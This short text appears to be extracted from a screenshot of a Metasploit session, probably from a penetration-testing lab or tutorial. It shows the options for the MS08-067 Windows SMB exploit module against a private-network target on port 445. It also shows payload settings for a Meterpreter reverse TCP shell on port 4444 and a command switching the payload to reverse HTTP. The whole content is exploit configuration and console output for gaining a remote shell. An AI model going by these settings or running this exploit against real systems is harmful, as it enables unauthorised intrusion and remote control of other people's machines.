 Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.55.101 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_http